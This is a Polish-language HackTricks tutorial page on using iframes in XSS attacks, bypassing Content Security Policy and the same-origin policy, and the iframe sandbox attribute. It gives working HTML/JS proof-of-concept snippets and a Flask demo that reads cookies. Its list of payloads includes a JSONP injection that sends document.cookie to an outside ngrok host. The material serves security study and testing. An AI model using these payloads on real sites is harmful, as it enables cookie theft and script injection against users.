9.3 KiB
Iframes w XSS, CSP i SOP
Nauka hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
- Czy pracujesz w firmie zajmującej się cyberbezpieczeństwem? Chcesz zobaczyć, jak Twoja firma jest reklamowana na HackTricks? lub chcesz mieć dostęp do najnowszej wersji PEASS lub pobrać HackTricks w formacie PDF? Sprawdź PLANY SUBSKRYPCYJNE!
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź mnie na Twitterze 🐦@carlospolopm.
- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do repozytorium hacktricks i repozytorium hacktricks-cloud.
Iframes w XSS
Istnieją 3 sposoby wskazania zawartości zafarowanej strony:
- Poprzez
srcwskazujący na URL (URL może być z innej lub tej samej domeny) - Poprzez
srcwskazujący na zawartość za pomocą protokołudata: - Poprzez
srcdocwskazujący na zawartość
Dostęp do zmiennych rodzica i dziecka
<html>
<script>
var secret = "31337s3cr37t";
</script>
<iframe id="if1" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if2" src="child.html"></iframe>
<iframe id="if3" srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe id="if4" src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
<script>
function access_children_vars(){
alert(if1.secret);
alert(if2.secret);
alert(if3.secret);
alert(if4.secret);
}
setTimeout(access_children_vars, 3000);
</script>
</html>
<!-- content of child.html -->
<script>
var secret="child secret";
alert(parent.secret)
</script>
Jeśli uzyskasz dostęp do poprzedniego pliku html za pomocą serwera http (np. python3 -m http.server), zauważysz, że wszystkie skrypty zostaną wykonane (ponieważ nie ma CSP, który by temu zapobiegał). Rodzic nie będzie w stanie uzyskać dostępu do zmiennej secret wewnątrz żadnego iframe i tylko iframy if2 i if3 (które są uważane za te same strony) mogą uzyskać dostęp do sekretu w oryginalnym oknie.
Zauważ, że if4 jest uważany za mający pochodzenie null.
Iframy z CSP
{% hint style="info" %} Proszę zauważyć, że w poniższych bypassach odpowiedź na stronę z iframem nie zawiera nagłówka CSP, który zapobiegałby wykonaniu JS. {% endhint %}
Wartość self dla script-src nie pozwoli na wykonanie kodu JS za pomocą protokołu data: ani atrybutu srcdoc.
Jednak nawet wartość none CSP pozwoli na wykonanie iframów, które umieszczają adres URL (cały lub tylko ścieżkę) w atrybucie src.
Dlatego możliwe jest obejście CSP na stronie za pomocą:
<html>
<head>
<meta http-equiv="Content-Security-Policy" content="script-src 'sha256-iF/bMbiFXal+AAl9tF8N6+KagNWdMlnhLqWkjAocLsk='">
</head>
<script>
var secret = "31337s3cr37t";
</script>
<iframe id="if1" src="child.html"></iframe>
<iframe id="if2" src="http://127.0.1.1:8000/child.html"></iframe>
<iframe id="if3" srcdoc="<script>var secret='if3 secret!'; alert(parent.secret)</script>"></iframe>
<iframe id="if4" src="data:text/html;charset=utf-8,%3Cscript%3Evar%20secret='if4%20secret!';alert(parent.secret)%3C%2Fscript%3E"></iframe>
</html>

Zauważ, jak poprzednia CSP zezwala jedynie na wykonanie skryptu osadzonego.
Jednakże tylko skrypty if1 i if2 zostaną wykonane, ale tylko if1 będzie w stanie uzyskać dostęp do rodzica sekretu.
Dlatego możliwe jest obejście CSP, jeśli można przesłać plik JS na serwer i załadować go za pomocą iframe nawet przy script-src 'none'. Można to potencjalnie również zrobić nadużywając punktu końcowego JSONP o tej samej domenie.
Możesz przetestować to przy następującym scenariuszu, gdzie ciasteczko jest kradzione nawet przy script-src 'none'. Po prostu uruchom aplikację i uzyskaj do niej dostęp za pomocą przeglądarki:
import flask
from flask import Flask
app = Flask(__name__)
@app.route("/")
def index():
resp = flask.Response('<html><iframe id="if1" src="cookie_s.html"></iframe></html>')
resp.headers['Content-Security-Policy'] = "script-src 'self'"
resp.headers['Set-Cookie'] = 'secret=THISISMYSECRET'
return resp
@app.route("/cookie_s.html")
def cookie_s():
return "<script>alert(document.cookie)</script>"
if __name__ == "__main__":
app.run()
Inne ładunki znalezione w dziczy
<!-- This one requires the data: scheme to be allowed -->
<iframe srcdoc='<script src="data:text/javascript,alert(document.domain)"></script>'></iframe>
<!-- This one injects JS in a jsonp endppoint -->
<iframe srcdoc='<script src="/jsonp?callback=(function(){window.top.location.href=`http://f6a81b32f7f7.ngrok.io/cooookie`%2bdocument.cookie;})();//"></script>
<!-- sometimes it can be achieved using defer& async attributes of script within iframe (most of the time in new browser due to SOP it fails but who knows when you are lucky?)-->
<iframe src='data:text/html,<script defer="true" src="data:text/javascript,document.body.innerText=/hello/"></script>'></iframe>
Ramka piaskownica
Zawartość w ramce może podlegać dodatkowym ograniczeniom za pomocą atrybutu sandbox. Domyślnie ten atrybut nie jest stosowany, co oznacza brak ograniczeń.
Kiedy jest używany, atrybut sandbox narzuca kilka ograniczeń:
- Zawartość jest traktowana tak, jakby pochodziła z unikalnego źródła.
- Każda próba przesłania formularzy jest blokowana.
- Wykonywanie skryptów jest zabronione.
- Dostęp do określonych interfejsów API jest wyłączony.
- Zapobiega łączeniu się linków z innymi kontekstami przeglądania.
- Użycie wtyczek za pomocą tagów
<embed>,<object>,<applet>lub podobnych jest niedozwolone. - Nawigacja kontekstu przeglądania najwyższego poziomu zawartości przez samą zawartość jest uniemożliwiona.
- Funkcje, które są uruchamiane automatycznie, takie jak odtwarzanie wideo lub automatyczne ustawianie fokusu na elementach formularza, są blokowane.
Wartość atrybutu może być pozostawiona pusta (sandbox=""), aby zastosować wszystkie wyżej wymienione ograniczenia. Alternatywnie, może być ustawiona jako lista wartości oddzielonych spacją, które zwalniają ramkę z pewnych ograniczeń.
<iframe src="demo_iframe_sandbox.htm" sandbox></iframe>
Iframes w SOP
Sprawdź następujące strony:
{% content-ref url="../postmessage-vulnerabilities/bypassing-sop-with-iframes-1.md" %} bypassing-sop-with-iframes-1.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/bypassing-sop-with-iframes-2.md" %} bypassing-sop-with-iframes-2.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/blocking-main-page-to-steal-postmessage.md" %} blocking-main-page-to-steal-postmessage.md {% endcontent-ref %}
{% content-ref url="../postmessage-vulnerabilities/steal-postmessage-modifying-iframe-location.md" %} steal-postmessage-modifying-iframe-location.md {% endcontent-ref %}
Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
- Czy pracujesz w firmie zajmującej się cyberbezpieczeństwem? Chcesz zobaczyć, jak Twoja firma jest reklamowana na HackTricks? lub chcesz mieć dostęp do najnowszej wersji PEASS lub pobrać HackTricks w formacie PDF? Sprawdź PLANY SUBSKRYPCYJNE!
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź mnie na Twitterze 🐦@carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do repozytorium hacktricks i repozytorium hacktricks-cloud.